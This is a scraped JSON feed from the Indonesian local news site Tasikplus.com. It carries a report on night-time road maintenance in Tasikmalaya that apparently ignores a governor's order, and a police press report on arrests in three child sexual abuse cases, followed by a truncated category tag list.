href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xn8lHLCz5gpKlh4qJOnH6vqUa51GefB5hoRaBwNAPzjx4TYF4osLqod32pEKQAV-lnQYpRxt-Z6Io0k1LmCFiBbRAKmfNrkYWsyxwMPBNFbKJ3laS8qOeUiGrA9UsZxjn82l0gn_09wt-rfPsMjEqoNwqZKzveNteurH8gkNh3rqXThEglvtEMgeggw\/s1600\/jl%20mashudi2.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xn8lHLCz5gpKlh4qJOnH6vqUa51GefB5hoRaBwNAPzjx4TYF4osLqod32pEKQAV-lnQYpRxt-Z6Io0k1LmCFiBbRAKmfNrkYWsyxwMPBNFbKJ3laS8qOeUiGrA9UsZxjn82l0gn_09wt-rfPsMjEqoNwqZKzveNteurH8gkNh3rqXThEglvtEMgeggw\/w640-h286\/jl%20mashudi2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EUntuk masa pengerjaan 40 hari kealender, ruas Jl Cisumur-Garuda Kota Tasikmalaya, tengah dalam garap pemeliharaan berkala, sejak kontrak tanggal 17 November 2025. Proses pengerjaan membagi ruas jalan menjadi dua dengan rambu-rambu bentang di tengah jalan.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ERuas jalan provinsi dalam wilayah Kota Tasik ini, di pengujung tahun 2025 mendapat alokasi perbaikan beranggaran cukup wah. Lebih dua pekan ini, Jl Cisumur-Garuda itu dalam garap \u003Ci\u003Epathcing\u003C\/i\u003E dan mediannya.\u003Cbr \/\u003E\u003Cbr \/\u003EPenempatan alat-alat berat acap hingga menahan laju lalu lintas umum di ruas jalan dua arah itu. Operasional alat dan kegiatan garap jalan ini juga seperti mengabaikan perintah langsung gubernur Jabar untuk menjamin pekerjaan lebih baik.\u003Cbr \/\u003E\u003Cbr \/\u003ESeperti jadi sentakan belakangn ini, Gubernur Dedi Mulyadi memerintahkan jajarannya di Dinas Bina Marga dan Penataan Ruang untuk tak melangsungkan pekerjaan pada malam hari. \u003Cbr \/\u003E\u003Cbr \/\u003EPerintah gubernur KDM, demikian ia biasa disapa, sebagaimana ditayangkan di akun miliknya pada 27 Oktober 2025. Permintaan itu dimaksudkannya untuk menjaga kualitas hasil pekerjaan. Kemudian, ia memberi instruksi proses kerjakan berkisar pukul 09.00-15.00 WIB.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh19r08xMK7AnNqU4Hr92KCK59xxWGuJF4BGoNsEzLp31KsGRGdMaZ0Y2RLOVq4iZfeN92EmGn5R6AQ7O-a2drE4CjTXg59luCYF2BvBVkCQFiapxACGK-eowroRl2lXEy3xnDiL8JOiOCJL1n5fD3mb_ENoHp2wJCe82A_AjfyfTaru36JklK_qk0E8mw\/s1600\/jl%20mahudi.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh19r08xMK7AnNqU4Hr92KCK59xxWGuJF4BGoNsEzLp31KsGRGdMaZ0Y2RLOVq4iZfeN92EmGn5R6AQ7O-a2drE4CjTXg59luCYF2BvBVkCQFiapxACGK-eowroRl2lXEy3xnDiL8JOiOCJL1n5fD3mb_ENoHp2wJCe82A_AjfyfTaru36JklK_qk0E8mw\/w640-h286\/jl%20mahudi.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPantauan \u003Ci\u003ETasikplus.com\u003C\/i\u003E, halnya pada Minggu (7\/12\/25) malam, aktivitas pekerjaan pemeliharaan berkala ruas Jalan Cisumur-Garuda dalam bina UPTD Pengelolaan Jalan dan Jembatan (UPJJ) Wil.V, berlangsung hingga larut malam. \u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah alat berat memunculkan cahaya cukup terang di titik-titik pengerjaan. Membelah ruas jalan membuat pengendara\/pengemudi agak tersendat dengan penempatan garis pemisah.\u003Cbr \/\u003E\u003Cbr \/\u003EPemandangan lain yang juga jadi pertanyaan di lokasi pekerjaan ini, terpasang papan imbauan bagi pengendara umum yang memperingatkan untuk lebih berhati-hati, “Ada Pekerjaan Pelebaran Jalan”.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, di sepanjang aktivitas garap jalan yang lebih populer dinamai Jl Letjen Mashudi ini tak ditemukan aktivitas kegiatan pelebaran jalan, selain pra-\u003Ci\u003Eoverline\u003C\/i\u003E dan garuk-garuk median jalan.\u003Cbr \/\u003E\u003Cbr \/\u003EMemerhatikan papan projek di sekitar ruas jalan itu, kegiatan pemeliharaan berkala ini beranggaran lebih Rp 19.8 miliar, bermasa pengerjaan 40 hri kalender, bertanggal kontrak 17 November 2025.\u003Cbr \/\u003E\u003Cbr \/\u003ETak mudah dapat menghubungi Pejabat Pembuat Komitmen (PPK) Pekerjaan Pemeliharaan Berkala Ruas Jalan Cisumur-Garuda 2025, Yudi. Namun, dalam sambungan teleponnya kemudian ia klaim, proses pekerjaan cukup prosedural.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian ia menekankan, aktivitas garap pekerjaan di ruas jalan ini cukup dalam kejaran waktu. Ada kalanya juga pada siang hari hujan. Menjawab soal adanya instruksi gubernur berisi larangan garap pekerjaan di malam hari, sebut Yudi, dirinya tak melihat satu perintah seperti itu tertulis.\u003Cbr \/\u003E\u003Cbr \/\u003E “Sejauh ini kita merasa jalankan kegiatan pekerjaan ini cukup prosedural. Kemudian mengenai adanya instruksi melarang garap pekerjaan jalan di malam hari, saya tak melihat aturan tertulisnya”, timpal PPK di UPTD PJJ Wilayah V itu. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/126238954912777797\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/aktivitas-pekerjaan-jalan-cisumur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/126238954912777797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/126238954912777797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/aktivitas-pekerjaan-jalan-cisumur.html","title":"Aktivitas Pekerjaan Jalan Cisumur-Garuda Tasikmalaya, Abaikan Perintah Gubernur KDM"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xn8lHLCz5gpKlh4qJOnH6vqUa51GefB5hoRaBwNAPzjx4TYF4osLqod32pEKQAV-lnQYpRxt-Z6Io0k1LmCFiBbRAKmfNrkYWsyxwMPBNFbKJ3laS8qOeUiGrA9UsZxjn82l0gn_09wt-rfPsMjEqoNwqZKzveNteurH8gkNh3rqXThEglvtEMgeggw\/s72-w640-h286-c\/jl%20mashudi2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9175743533706761797"},"published":{"$t":"2025-12-10T23:06:09.735+07:00"},"updated":{"$t":"2025-12-11T10:22:45.798+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korban Rudapaksa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tiga Pelaku Rudapaksa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ini Bisa Baru Tiga Perkara yang Terungkap, Tiga Pelaku Kekerasan Seksual pada Anak Diciduk Polres Tasikmalaya Kota "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cimg border=\"0\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfsUN3vJ8gq6gMduLkcDDGWVTWTP_cI-ZEOeeFGy9h9IO1YomjGDrumliCLy_iugrcUU0yDPneRFFvJEjlup3_Ek2fz3SAC_6LKHkgPi5SWy3vCLM_52qieFf6QmOWwUM4JXEDt73wHpTypmz-jLymhp-jvjSAQp92aKwelSwhg5xpF62-c1C2_G-ST18=w640-h341\" width=\"640\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EKapolres Tasikmalaya Kota AKBP Moh Faruk Rozi (ketiga dari kiri) didampingi jajaran memberikan keterangan pers berkenaan dengan pengejaran hingga pelaku kekerasan seksual terhadap korban usia anak, Rabu (10\/12\/25).\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfsUN3vJ8gq6gMduLkcDDGWVTWTP_cI-ZEOeeFGy9h9IO1YomjGDrumliCLy_iugrcUU0yDPneRFFvJEjlup3_Ek2fz3SAC_6LKHkgPi5SWy3vCLM_52qieFf6QmOWwUM4JXEDt73wHpTypmz-jLymhp-jvjSAQp92aKwelSwhg5xpF62-c1C2_G-ST18\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003EMenjadi kabar yang terdengar membuat geleng kepala, bertanya-tanya, sebagian bisa kesal sampai membencinya. Kabar tentang para pelaku kekerasan seksual terhadap anak dengan di antaranya masih bagian keluarga.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPolres Tasikmalaya Kota yang mendapat laporan, berhasil mengungkap, menangkap dan mengamankan mereka kemudian, untuk selanjutnya dihadapkan ke pengadilan. Para pelaku ini melancarkan persetubuhan terhadap korbannya yang masih anak usia sekolah. Setelah dalam penanganan pihak berwajib, para pelaku tinggal menunggu waktu untuk mendekam lama dalam bui.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESementara itu, para korban belia ini terlarut duka lama hingga iba mendalam anggota keluarga lainya. Seperti mengemuka dalam konferensi pers yang dilakukan mapolres, Rabu (10\/12\/25), para pelaku melancarkan aksinya saat suasana rumah sepi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETindak pidana persetubuhan terhadap anak di bawah umur yang terungkap terjadi di wilayah Kota Tasikmalaya, teranyar dilaporkan pertama, dilakukan seorang ayah kandung terhadap anak sendiri. Perbuatan kejinya berlangsung sejak tahun 2022.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyidik Satreskrim Polres Tasikmalaya mengungkap, pelaku sejak saat itu melakukannya berulang sejak korban duduk di kelas 4 SD,\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EHingga terakhir pada 17 November 2025. Ia memaksa anaknya di tempat tinggal di sebuah rumah kontrakan di wilayah Kecamatan Indihiang. “Pelaku memanfaatkan kondisi rumah yang sepi dan membujuk korban dengan uang”, ujar Kapolres Tasikmalaya Kota, AKBP Moh Faruk Rozi dalam konferensi pers.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain berikan uang untuk mengimingi korban di awal, pemberian pelaku lainnya handphone. Polisi dalam perkara ini mengamankan barang bukti berupa obat KB, pakaian korban, serta barang-barang lainnya yang digunakan pelaku untuk memengaruhi korban.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku ini dijerat Pasal 76D Jo Pasal 81 ayat (2) dan (3) UU Perlindungan Anak, serta Pasal 6 huruf c UU TPKS, dengan ancaman maksimal 15 tahun penjara, ditambah sepertiga hukuman karena pelaku merupakan orangtua kandung korban.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EPelaku paman dan teman\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKorban kedua dalam tindak pidana kekerasan seksual, menimpa korban DA (17), seorang siswi, dengan pelaku yang masih pamannya, NH (51), berpekerjaan harian lepas.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku melangsungkan aksinya sejak tahun 2019, sejak usia korban yang kala itu murid sekolah dasar kelas 5, dan kejadian terakhir pada 1 November 2025, di sekitar rumah tinggalnya dalam wilayah Kelurahan Sukahurip, Kecamatan Tamansari.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku membujuk korban agar mau meladeni modusnya dengan imbalan uang berkisar Rp 20.000 - Rp 50.000. Dalam penanganan perkaranya, penyidik menghadirkan barang bukti antara lain berupa pakaian korban.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku dijerat Pasal 81 ayat (2) dan (3) UU Perlindungan Anak dengan ancaman hukum minimal 5 tahun dan maksimal 15 tahun penjara serta denda hingga Rp 5 miliar.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKejadian ketiga yang terungkap, tindak pidana persetubuhan dan penyekapan pada anak di satu hotel di Kota Tasikmalaya. Korban ini mengalami aksi kekerasan itu pada 24–26 November 2025.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPerisitiwa bermula ketika korban NRC (15) diajak oleh pelaku DPS dan D untuk bermain. Namun justru dibawa ke satu di sekitar pusat kota Tasikmalaya. Di kamar hotel telah menunggu rekan pelaku lainnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKeterangan kapolres, korban dipaksa meminum minuman keras, lalu ia tak berdaya dirudakpaksa bergiliran. Keesokan harinya korban mendapati pintu kamar terkunci dari luar, hingga akhirnya penyekapan terulang kembali pada hari berikutnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESetelah menerima laporan dari orang tua korban, Sat-Reskrim bersama personel Siaga Pamapta bergerak cepat menuju lokasi, mengevakuasi korban, serta mengamankan pelaku.kan\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEmpat orang dalam perkara ini terdiri DS, D, dan dua orang lainnya berusia di bawah umur atau masih tergolong anak. Barang bukti yang diamankan berupa pakaian serta lima botol bekas minuman keras. Atas perbuatannya, penyidik polres akan mengenakan\u0026nbsp; Pasal 81 ayat (1) UU Perlindungan Anak dengan ancaman maksimal 15 tahun penjara.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EKomitmen kapolres\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenjadi tekad kapolres Tasikmalaya Kota, pihaknya tidak akan menoleransi bentuk apapun dari kekerasan seksual terhadap anak.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Polres Tasikmalaya Kota akan memproses setiap pelaku secara maksimal sesuai peraturan perundang-undangan yang berlaku. Perlindungan terhadap anak merupakan prioritas kami,” tegas kapolres. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9175743533706761797\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/ini-bisa-baru-tiga-perkara-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9175743533706761797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9175743533706761797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/ini-bisa-baru-tiga-perkara-yang.html","title":"Ini Bisa Baru Tiga Perkara yang Terungkap, Tiga Pelaku Kekerasan Seksual pada Anak Diciduk Polres Tasikmalaya Kota "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfsUN3vJ8gq6gMduLkcDDGWVTWTP_cI-ZEOeeFGy9h9IO1YomjGDrumliCLy_iugrcUU0yDPneRFFvJEjlup3_Ek2fz3SAC_6LKHkgPi5SWy3vCLM_52qieFf6QmOWwUM4JXEDt73wHpTypmz-jLymhp-jvjSAQp92aKwelSwhg5xpF62-c1C2_G-ST18=s72-w640-h341-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery371003247296196665772_1767470393237&_=1767470393238
body_size: 54341
content:
// API callback
jQuery371003247296196665772_1767470393237({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Perguruan Tinggi"},{"term":"Ekonomi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"OJK Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"Rotasi Mutasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan 